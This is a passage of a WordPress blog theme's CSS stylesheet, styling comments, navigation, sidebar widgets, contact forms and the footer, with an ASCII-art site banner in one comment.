    color: #000;
    text-align: center;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.author-social ul li a:hover {
    color: #db4a37;
}
.author-social ul li a i {
    line-height: 32px;
}

    /* same author posts */
.same-author-list {
    margin: 0;
    margin-top: 16px;
    list-style: decimal;
    padding-left: 40px;
}
.same-author-list > li {
}
.same-author-list > li > a {
    color: #000;
}
.same-author-list > li > a:hover {
    text-decoration: underline;
}
.same-author-posts .viewall {
    display: inline-block;
    text-transform: uppercase;
    font-family: Oswald, sans-serif;
    letter-spacing: 2px;
    font-size: 12px;
    color: #000;
    margin-top: 20px;
    margin-left: 40px;
    border: 2px solid #000;
    padding: 2px 12px;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
}
.same-author-posts .viewall:hover {
    background: #000;
    color: #fff;
}

    /* Single Nav */
.post-nav {
    width: 100%;
    overflow: hidden;
    background: url(images/line-h.png) top left repeat-x;
}
.post-nav .container {
    padding: 32px 0 30px;
}
.post-navigation {
    position: relative;
}
.post-navigation h2 {
    display: none;
}
.post-navigation .nav-links > div {
}
.post-navigation .nav-links {
    overflow: hidden;
}
.post-navigation a,
.post-navigation a:hover {
    color: #333;
    text-decoration: none;
}
.post-navigation .nav-links .nav-previous {
    float: left;
    display: block;
    width: 50%;
    padding-right: 12px;
}
.post-navigation .nav-links .nav-next {
    float: right;
    display: block;
    width: 50%;
    padding-left: 12px;
    text-align: right;
}
.screen-reader-text {
    display: none;
}
.post-navigation .meta-nav {
    font-size: 0.7em;
    text-transform: uppercase;
    letter-spacing: 2px;
    display: block;
    font-family: Oswald, sans-serif;
    text-decoration: underline;
}
.post-navigation .nav-links a:hover .meta-nav {
    text-decoration: underline;
}
.post-navigation .nav-next .meta-nav i {
    margin-left: 3px;
}
.post-navigation .nav-previous .meta-nav i {
    margin-right: 3px;
}
.post-navigation .post-title {
    display: block;
    text-align: inherit;
    font-size: 22px;
    line-height: 1.2;
    font-weight: normal;
    font-family: Oswald, sans-serif;
    margin: 0 !important;
    font-weight: bold;
}
.post-navigation .nav-links .post-title:hover {
}

    
/* COMMENTS
-------------------------------------------------------------------------------------- */
#comments {
	overflow:hidden;
	margin-top: 64px;
    border-top: 2px solid;
	}
.nocomments	{
	}
/* Commentlist
--------------------------------------------- */
.comments-title,
#reply-title {
      font-size: 24px;
    font-weight: 300;
    letter-spacing: 6px;
    text-transform: uppercase;
    margin-bottom: 42px;
    position: relative;
    padding: 12px 0 0;
    text-align: center;
	}		
.commentlist {
    margin: 0;
    padding: 0;
    list-style: none;
	margin-bottom:40px;
    }
.commentlist li {
    }
.commentlist li.bypostauthor {
	}
.commentlist li > .comment-body {
    padding: 0;
	display:block;
    border-bottom: 1px solid;
    margin-bottom: 24px;
    padding-bottom: 24px;
    position: relative;
    }
.commentlist .comment-author img {
    float: left;
    margin-right:24px;
    width: 60px;
	display: block;
    margin-top: 3px;
    padding: 4px;
    border: 1px solid #000;
    }
.comment-metadata {
    line-height: 1.3;
    margin-bottom: 20px;
}
.comment-metadata a,
.comment .reply a {
    color: #000;
    font-size: 10px;
    text-decoration: none;
    font-family: Oswald, sans-serif;
    font-style: normal;
    text-transform: uppercase;
    letter-spacing: 1px;
    }
.comment-metadata a:hover {
    text-decoration: underline;
}
.comment-metadata .edit-link {
	margin-left:16px;
	}	
.comment .reply a {
	padding: 3px 6px;
	color:#000;
    border: 1px solid #000;
    position: absolute;
    top: 6px;
    right: 0;
    text-transform: uppercase;
    letter-spacing: 2px;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	}
.comment .reply a:hover {
    background: #000;
    color: #fff;
}
.commentlist .fn {
    font-family:Oswald, sans-serif;
	font-weight:normal;
    font-size: 20px;
    }
.commentlist .says {
	display: none;
	}	
.commentlist .fn a {
	text-decoration:none;
	color:#000;
    }
.commentlist .fn a:hover {
    text-decoration: none;
}
.comment-metadata,
.comment .reply {
	padding-left:84px;
	}	
.comment-content {
    clear: both;
    padding-top: 10px;
}
.comment-content p {
    margin-bottom: 10px;
    }
.comment-content a {
	text-decoration:none;
	border-bottom:1px dotted;
	}
.comment-content a:hover {
	border-bottom:1px solid;
	}
	
	/* by post author */		
.comment.bypostauthor .fn {
	background:#eaeaea
	padding:0 5px;
	}

.comment-content ul,
.comment-content ol {
	margin-bottom:30px;
	}
.comment-content ul ul, 
.comment-content ul ol, 
.comment-content ol ol, 
.comment-content ol ul {
	margin-bottom:0;
	}

	/* Children */
.commentlist ul.children {
    list-style: none;
    padding-left: 42px;
    }
.commentlist ul.children .comment-avatar {
    width: 55px;
    }


/* RESPOND
-------------------------------------------------------------------------------------- */
#respond {
	}
#reply-title {
}
.comment-notes,
.logged-in-as {
    text-align: center;
    padding: 8px 12px;
    border: 1px dashed;
    font-size: 0.7em;
    margin-bottom: 48px;
    font-family: Oswald, sans-serif;
    letter-spacing: 8px;
    text-transform: uppercase;
    display: none;
	}	
.logged-in-as a {
    color: inherit;
}
.logged-in-as a:hover {
    text-decoration: underline;
}
#respond .required {
	color:red;
	}
#cancel-comment-reply-link {
    margin-left: 12px;
    color: #333;
    font-size: 10px;
    font-weight: 400;
    margin-top: 6px;
    display: inline-block;
    text-decoration: underline;
	}
.comment-awaiting-moderation {
	color:red;
	margin: 10px 0;
    font-style: italic;
	}	
#respond p[class^=comment] {
	}
.comment-form-author,
.comment-form-email,
.comment-form-url {
    width: 32%;
    float: left;
    margin-left: 2%;
    margin-bottom: 20px;
}
.comment-form-author {
    margin-left: 0;
}
#respond p label,
#respond p .required {
    display: none;
    font-family: Oswald, sans-serif;
    margin-bottom: 6px;
    cursor: default;
    text-transform: uppercase;
    letter-spacing: 5px;
    font-size: 0.8em;
	}	
#respond input[type="text"],
#respond input[type="email"],
#respond input[type="url"],
#respond textarea {
    border: 1px solid;
	}
#respond input[type="text"]:focus,
#respond input[type="email"]:focus,
#respond input[type="url"]:focus,
#respond textarea:focus {
    border-color: #333;
}
#respond input[type="text"]::-webkit-input-placeholder {
   color: #000;
}
#respond input[type="text"]::-moz-placeholder {  /* Firefox 19+ */
   color: #000;  
}
#respond input[type="text"]:-ms-input-placeholder {  
   color: #000;  
}
#respond input[type="email"]::-webkit-input-placeholder {
   color: #000;
}
#respond input[type="email"]::-moz-placeholder {  /* Firefox 19+ */
   color: #000;  
}
#respond input[type="email"]:-ms-input-placeholder {  
   color: #000;  
}
#respond input[type="url"]::-webkit-input-placeholder {
   color: #000;
}
#respond input[type="url"]::-moz-placeholder {  /* Firefox 19+ */
   color: #000;  
}
#respond input[type="url"]:-ms-input-placeholder {  
   color: #000;  
}
#respond textarea::-webkit-input-placeholder {
   color: #000;
}
#respond textarea::-moz-placeholder {  /* Firefox 19+ */
   color: #000;  
}
#respond textarea:-ms-input-placeholder {  
   color: #000;  
}
#respond textarea {
}
#respond .form-submit {
}
#respond #submit {
    display: block;
    margin: 0 auto;
    background: #000;
    color: #fff;
	padding: 7px 14px;
    border: none;
	text-decoration: none;
	font-family: Oswald, sans-serif;
    font-size: 0.7em;
    letter-spacing: 4px;
    text-transform: uppercase;
	position:relative;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	}	
#respond #submit:hover,
#respond #submit:focus,
#respond #submit:active {
	background: #db4a37;
	}	
.form-submit {
	margin-bottom:14px;
	}

/* POSTS SAME CATEGORY
-------------------------------------------------------------------------------------- */
#posts-small-wrapper {
    margin-bottom: 24px;
    background: url(images/line-h.png) top left repeat-x;
}
#posts-small-wrapper .container {
    padding: 0 0 20px;
    position: relative;
}
#posts-small-heading {
    display: block;
    text-align: center;
    line-height: 1;
    margin: 0;
    height: 20px;
    font-weight: normal;
    text-transform: uppercase;
    margin-bottom: 32px;
    position: relative;
    top: -8px;
}
#posts-small-heading span {
    height: 20px;
    line-height: 20px;
    display: inline-block;
    padding: 0 20px;
    letter-spacing: 6px;
    font-size: 11px;
    background: #000;
    color: #fff;
}
#posts-small {
    margin-left: -14px;
    margin-right: -14px;
}
.post-small {
    position: relative;
    padding: 14px;
    display: block;
    float: left;
    width: 20%;
}
.small-thumbnail {
    display: block;
    position: relative;
    margin-bottom: 12px;
    overflow: hidden;
    background:#db4a37;
}
.small-thumbnail img {
    display: block;
    width: 100%;
    -moz-transition: all 0.1s ease-out;
    -o-transition: all 0.1s ease-out;
    -webkit-transition: all 0.1s ease-out;
    transition: all 0.1s ease-out;
}
.small-thumbnail:hover img {
    opacity: .85;
}
.small-meta {
    font-size: .9em;
    display: none;
}
.small-title {
    font-size: 18px;
    margin-bottom: 6px;
}
.small-title a {
    color: #000;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.small-title a:hover {
    color: #db4a37;
}
.small-excerpt {
    font-size: .9em;
}
.small-excerpt p {
    margin-bottom: 0;
}

.thumbnail-pseudo {
    background: #eee;
    position: relative;
}
.thumbnail-pseudo .format-indicator {
    color: #000;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    border: 2px solid;
}
.thumbnail-pseudo .format-indicator i {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 80px;
    height: 80px;
    margin: -40px 0 0 -40px;
    line-height: 80px;
    font-size: 20px;
    text-align: center;
}

/* WIDGETS
-------------------------------------------------------------------------------------- */
    /* general */
.widget {
    position: relative;
    margin-top: 52px;
}
.widget:first-child {
    margin-top: 0;
}
.widget-title {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 8px;
    margin-bottom: 16px;
    text-align: center;
    background: #000;
    color: #fff;
    padding: 4px 0;
    font-weight: normal;
    }
.widget a {
    color: inherit;
}

    /* dropdown */
.widget select {
    width: 100%;
    height: 32px;
    line-height: 32px;
    outline: none;
    background: none;
}

    /* text */
.textwidget {
    font-size: 0.9em;
}

    /* search */
.searchform {
    position: relative;
}
.searchform .s {
    display: block;
    height: 40px;
    padding: 0 40px 0 10px;
    border: none;
    outline: none;
    border: none;
    width: 100%;
    max-width: 100%;
    border: 1px solid;
    color: #000;
    font-size: 0.9em;
}
.searchform .s::-webkit-input-placeholder {
   color: #000;
}
.searchform .s::-moz-placeholder {  /* Firefox 19+ */
   color: #000;  
}
.searchform .s:-ms-input-placeholder {  
   color: #000;  
}
.searchform .submit {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    width: 40px;
    height: 40px;
    text-align: center;
    font-size: 12px;
    color: #000;
    border: none;
    outline: none;
    background: none;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.searchform .submit:hover {
    color: #999;
}
.searchform .submit i {
    line-height: 18px;
}


    /* calendar */
table {
    width: 100%;
}
td, th {
    border: 1px solid;
    text-align: center;
}
#today {
    background:  rgba(0,0,0,.04);
}

    /* 
__          _______  _      ____   _____ _  ________ _____    _____ ____  __  __ 
 \ \        / /  __ \| |    / __ \ / ____| |/ /  ____|  __ \  / ____/ __ \|  \/  |
  \ \  /\  / /| |__) | |   | |  | | |    | ' /| |__  | |__) || |   | |  | | \  / |
   \ \/  \/ / |  ___/| |   | |  | | |    |  < |  __| |  _  / | |   | |  | | |\/| |
    \  /\  /  | |    | |___| |__| | |____| . \| |____| | \ \ | |___| |__| | |  | |
     \/  \/   |_|    |______\____/ \_____|_|\_\______|_|  \_(_)_____\____/|_|  |_|	
	
	list */
.widget_archive ul,
.widget_nav_menu ul,
.widget_meta ul,
.widget_pages ul,
.widget_recent_entries ul,
.widget_categories ul {
    list-style: none;
    margin: 0;
    padding: 0;
    font-family: Oswald, sans-serif;
}
.widget_archive ul li,
.widget_nav_menu ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_recent_entries ul li,
.widget_categories ul li {
    padding: 6px 0;
    position: relative;
    border-bottom: 1px solid #999;
}
.widget_archive ul li:last-child,
.widget_nav_menu ul li:last-child,
.widget_meta ul li:last-child,
.widget_pages ul li:last-child,
.widget_recent_entries ul li:last-child,
.widget_categories ul li:last-child {
    border-bottom: none;
    padding-bottom: 0;
}
.widget_archive ul li a,
.widget_nav_menu ul li a,
.widget_meta ul li a,
.widget_pages ul li a,
.widget_recent_entries ul li a,
.widget_categories ul li a {
    text-decoration: none;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.widget_archive ul li a:hover,
.widget_nav_menu ul li a:hover,
.widget_meta ul li a:hover,
.widget_pages ul li a:hover,
.widget_recent_entries ul li a:hover,
.widget_categories ul li a:hover {
    color: #db4a37;
}
.widget_archive ul ul,
.widget_nav_menu ul ul,
.widget_meta ul ul,
.widget_pages ul ul,
.widget_recent_entries ul ul,
.widget_categories ul ul {
    padding-left: 20px;
    margin-left: 0;
}
    

    /* recent posts builtin */
.post-date {
    display: block;
    font-size: 0.8em;
    color: #999;
}

    /* rss */
.widget-title .rsswidget img {
    margin-top: -4px;
    margin-right: 6px;
}
.widget_rss > ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.widget_rss > ul > li {
    border-top: 1px solid;
    padding-top: 14px;
    margin-top: 14px;
    line-height: 1.5;
    overflow: hidden;
}
.widget_rss > ul > li:first-child {
    border-top: none;
}
a.rsswidget {
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    font-size: 1em;
    line-height: 1;
}
.rss-date {
    display: block;
}
.rssSummary {
    font-size: 0.9em;
    margin-top: 20px;
}
.widget_rss > ul > li > cite {
    float: right;
    margin-top: 8px;
    font-size: 0.8em;
    font-family: Oswald, sans-serif;
}

    /* recent comments */
.widget_recent_comments ul {
	list-style:none;
	margin:0;
	padding:0;
    counter-reset: count;
    font-family: Oswald, sans-serif;
	}	
.widget_recent_comments ul li {
	padding: 10px 0;
    position: relative;
    border-bottom: 1px solid #999;
    padding-left: 40px;
}
.widget_recent_comments ul li:last-child {
    border-bottom: none;
    padding-bottom: 0;
}
.widget_recent_comments ul li:before {
    content: counter(count);
    counter-increment: count;
    position: absolute;
    top: 10px;
    left: 0;
    font-size: 32px;
    font-style: italic;
    font-family: serif;
}
.widget_recent_comments ul li a {
    text-decoration: none;
    color: #000;
}
.widget_recent_comments ul li > a:last-child {
    font-size: 18px;
    display: block !important;
    line-height: 1.3;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	}
.widget_recent_comments ul li > a:last-child:hover {
    color: #db4a37;
}

    /* tags */
.tagcloud {
    overflow: hidden;
}
.tagcloud a {
    color: #000;
    text-decoration: none;
    font-family: Oswald, sans-serif;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.tagcloud a:hover {
    color: #db4a37;
}

    /* about */
.widget_about {
    
}
.about-image {
    margin-bottom: 24px;
    text-align: center;
}
.about-image img {
}
.widget-about .desc {
}
.widget-about .desc p {
    margin-bottom: 20px;
}
.widget-about .desc p:last-child {
    margin-bottom: 0;
}

    /* social */
.widget-social {
    display: block;
    text-align: center;
}
.widget-social ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-block;
}
.widget-social ul li {
    display: block;
    float: left;
    overflow: hidden;
    margin: 0 4px 4px 0;
}
.widget-social ul li:last-child {
    margin-right: 0;
}
.widget-social ul li a {
    display: block;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    text-decoration: none;
    width: 28px;
    height: 28px;
    line-height: 28px;
    font-size: 14px;
    color: #fff;
    background: #000;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    outline: none;
}
.widget-social ul li a i {
    display: block;
    line-height: 28px;
}
.widget-social ul li a:hover {
    background: #db4a37;
}
.widget-social ul li a span {
    display: none;
}

    /* latest posts */
.latest-posts {
}
.latest-list {
    list-style: none;
    margin: 0;
    padding: 0;
}
.latest-list > li {
    display: block;
    padding-top: 40px;
    overflow: hidden;
}
.latest-list > li:first-child {
    padding-top: 0;
}
.latest-thumb {
    float: left;
    width: 100px;
    margin-right: 20px;
    background: #eee;
    color: #000;
    text-align: center;
    font-size: 20px;
    position: relative;
}
.latest-pseudo-thumb {
    line-height: 80px;
    color: #000;
}
.latest-date {
    font-size: .8em;
    display: block;
}
.latest-content {
    overflow: hidden;
}
.latest-title {
    font-size: 20px;
    margin-bottom: 0;
}
.latest-title a {
    color:#000;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.latest-title a:hover {
    color: #db4a37;
}

    /* facebook */
.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget iframe {
    width: 100%;
}

    /* instagram */
.instagram-pics {
    list-style: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
    margin-left: -3px;
    margin-right: -3px;
}
.instagram-pics li {
    display: block;
    float: left;
    width: 33.33%;
    padding: 3px;
}
.instagram-pics li img {
    display: block;
    width: 100%;
}
.null-instagram-feed .clear {
    text-align: center;
    margin-bottom: 0;
    margin-top: 20px;
}
.null-instagram-feed .clear a {
    display: inline-block;
    color: #000;
    font-family: Oswald, sans-serif;
    font-size: 16px;
    padding: 5px 12px;
    text-decoration: none;
    border: 1px solid #777;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.null-instagram-feed .clear a:hover {
    border-color: #db4a37;
    color: #db4a37;
}

    /* latest tweets */
.widget_displaytweetswidget > p {
    display: block;
    padding-left: 30px;
    position: relative;
    overflow: hidden;
    font-size: 0.9em;
}
.widget_displaytweetswidget > p:before {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    
    content: "\f099";
    position: absolute;
    left: 0px;
    top: 6px;
    color: #45BCF0;
}
.widget_displaytweetswidget > p a {
    border-bottom: 1px dotted;
}
.widget_displaytweetswidget > p a:hover {
    border-bottom: 1px solid;
}

    /* popular posts */
.popular-thumbnail-container {
    position: relative;
    margin-bottom: 10px;
}
.popular-thumbnail img {
    display: block;
    width: 100%;
}
.popular-counter {
    position: absolute;
    font-family: serif;
    font-size: 62px;
    line-height: 1;
    color: #fff;
    font-style: italic;
    bottom: 0;
    right: 10px;
    text-shadow: 1px 1px 3px rgba(0,0,0,.1);
}
.view-count {
    background: #000;
    color: #fff;
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 2px 8px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-size: 11px;
}
.popular-content {
    font-size: .9em
}
.widget a.readmore {
}
.widget a.readmore:hover {
    color: #db4a37;
    text-decoration: none;
}

/* CONTACT FORM 7
-------------------------------------------------------------------------------------- */	
.wpcf7 {
	display:block;
	clear:both;
	overflow:hidden;
    margin: 0 0 30px;
	}
.wpcf7 .input {
	display:block;
	width:48%;
	float:left;
	margin-right:4%;
	}
.wpcf7 .textarea {
	display:block;
	overflow:hidden;
	}
.wpcf7 p {
	display:block;
    color: #222;
    font-family: Oswald, sans-serif;
    font-size: 0.9em;
    text-transform: uppercase;
    letter-spacing: 1px;
	}
span.wpcf7-form-control-wrap {
	display:block;
	margin-top:6px;
	}		
.wpcf7 input[type=text],
.wpcf7 input[type=date],
.wpcf7 input[type=email],
.wpcf7 input[type=number],
.wpcf7 input[type=tel],
.wpcf7 textarea {
    width: 100%;
    max-width: 100%;
    border: 1px solid;
	}
.wpcf7 input[type=text]:focus,
.wpcf7 input[type=date]:focus,
.wpcf7 input[type=email]:focus,
.wpcf7 input[type=number]:focus,
.wpcf7 input[type=tel]:focus,
.wpcf7 textarea:focus {
    border-color: #666;
}
.wpcf7 textarea {
	height:149px;
}   
.wpcf7 .wpcf7-submit {
	color: #fff;
	display: block;
    width: 100%;
	background: #000;
	padding: 0 20px;
    height: 36px;
    line-height: 36px;
	text-align:center;
	cursor: pointer;
	border: none;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
    font-family: Oswald, sans-serif;
    font-size: 0.9em;
    letter-spacing: 3px;
    font-weight: normal;
    text-transform: uppercase;
	}	
.wpcf7 .wpcf7-submit:hover {
	background: #db4a37;	
	}
	
	/*	Response
	----------------------------------------------- */
div.wpcf7-response-output {
	margin-left:0 !important;
	margin-right:0 !important;
	border:1px solid #f7e700 !important;
	font-family: Oswald, sans-serif;
	padding: 10px 15px !important;
    font-weight: bold;
	}
div.wpcf7-mail-sent-ng {
	border:1px solid #ff0000 !important;
	}	
span.wpcf7-not-valid-tip {
	padding:2px 8px !important;
	border:none !important;
	color:#fff !important;
	background:#000 !important;
	}	
span.wpcf7-not-valid-tip-no-ajax {
	display:block;
	margin-top:6px !important;
	}

/* FOOTER WIDGETS
-------------------------------------------------------------------------------------- */
#footer-widgets {
    overflow: hidden;
    background: url(images/line-h.png) top left repeat-x;
    padding: 48px 0 32px;
}
.footer-widgets-inner {
    margin-left: -15px;
    margin-right: -15px;
    position: relative;
}
.footer-col {
    display: block;
    float: left;
    width: 25%;
    padding: 0 15px;
    min-height: 1px;
}
.footer-widgets-inner .line {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    bottom: 0px;
    content: "";
    width: 2px;
    background: url(images/line.png) top left repeat-y;
}
.footer-widgets-inner .line2 {
    left: 25%;
}
.footer-widgets-inner .line3 {
    left: 75%;
}

/* FOOTER
-------------------------------------------------------------------------------------- */
#wi-footer {
    overflow: hidden;
    background: url(images/line-h.png) bottom left repeat-x;
}

    /* footer bottom */
#footer-bottom {
    position: relative;
    padding: 20px 0 60px;
}
#footer-bottom .container {
}
#footer-bottom:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    content: "";
    display: block;
    background: url(images/line-h.png) top left repeat-x;
    height: 2px;
}

    /* logo */
#footer-logo {
    margin: 36px 0 0;
    text-align: center;
}

    /* copyright */
.copyright {
    position: relative;
    margin: 18px auto 0;
    padding: 6px 0;
    text-align: center;
    max-width: 600px;
}
.copyright a {
    color: inherit;
    font-weight: bold;
}
.copyright a:hover {
    text-decoration: underline;
}
.copyright i {
    margin: 0 4px;
    font-size: 12px;
}
.copyright i.fa-heart {
    color: #D82E2E;
}

    /* FOOTER SEARCH */
#footer-search {
    position: relative;
    text-align: center;
    margin: 36px 0 0;
}
#footer-search form {
    display: inline-block;
    width: 240px;
    max-width: 100%;
    position: relative;
}
#footer-search .s {
	width: 100%;
	height: 32px;
	line-height: 20px;
    padding: 6px 8px;
    padding-right: 36px;
    border: none;
    border: 1px solid;
    z-index: 100;
    background: none;
    color: #000;
	font-size: 14px;
	outline:none;
    -webkit-appearance:none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
	}
#footer-search .s::-webkit-input-placeholder { 
	color: #000;
	}
#footer-search .s::-moz-placeholder { 
	color: #000;
	}
#footer-search .s:-ms-input-placeholder { 
	color: #000;
	}

	/* button */
#footer-search .submit {
    position: absolute;
    top: 0;
    right: 0;
	border:none;
	background:none;
	width:32px;
	height:32px;
	font-size:12px;
    background: #000;
    color: #fff;
	cursor:pointer;
	text-align:center;
	border:none;
	outline:none;
	display:block;
	-moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
	}
#footer-search .submit:hover {
	background: #db4a37;
	}	
#footer-search .submit i {
	display:block;
	}

    /* social */
#footer-social {
    text-align: center;
    margin: 36px 0 0;
}
#footer-social ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-block;
}
#footer-social ul li {
    display: block;
    float: left;
    margin-left: 8px;
}
#footer-social ul li:first-child {
    margin-left: 0;
}
#footer-social ul li a {
    display: block;
    width: 32px;
    height: 32px;
    background: #000;
    color: #fff;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
#footer-social ul li a:hover {
    background: #db4a37;
}
#footer-social ul li a i {
    line-height: 30px;
}
#footer-social ul li a span {
    display: none;
}

    /* backtotop */
#backtotop {
    position: fixed;
    z-index: 999999;
    bottom: 0;
    right: 30px;
    padding: 6px 12px;
    text-align: center;
    background: #fff;
    color: #000;
    cursor: pointer;
    border: 2px solid #333;
    border-bottom: none;
    -webkit-transform:translateY(100%);
    -moz-transform:translateY(100%);
    -ms-transform:translateY(100%);
    -o-transform:translateY(100%);
    transform:translateY(100%);
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
#backtotop.shown {
    -webkit-transform:translateY(0);
    -moz-transform:translateY(0);
    -ms-transform:translateY(0);
    -o-transform:translateY(0);
    transform:translateY(0);
}
#backtotop:hover {
    padding-bottom: 10px;
}
#backtotop span {
    display: block;
    text-transform: uppercase;
    font-family: Oswald, sans-serif;
    line-height: 1.1;
}
#backtotop .go {
    font-size: 12px;
}
#backtotop .top {
    font-size: 20px;
    font-weight: bold;
}


/* DISABLE HAND-DRAWN LINES
-------------------------------------------------------------------------------------- */
.disable-hand-lines blockquote,
.disable-hand-lines blockquote:after,
.disable-hand-lines #wi-wrapper,
.disable-hand-lines #posts-small-wrapper,
.disable-hand-lines .post-nav,
.disable-hand-lines #footer-widgets,
.disable-hand-lines #footer-bottom:before,
.post-list:before {
    background-image: none;
    border-top: 2px solid #333;
}
.disable-hand-lines #wi-wrapper:before,
.disable-hand-lines #wi-wrapper:after {
    background: none;
    border-left: 2px solid #333;
}
.disable-hand-lines #posts-small-heading {
    top: -10px;
}
.disable-hand-lines #wi-footer,
.disable-hand-lines .topbar-inner:after {
    background: none;
    border-bottom: 2px solid #333;
}
.disable-hand-lines .blog-related-heading {
    background: none;
    border-bottom: 1px solid #333;
}
.disable-hand-lines .blog-related .line,
.disable-hand-lines .footer-widgets-inner .line {
    background: none;
    border-left: 1px solid #333;
}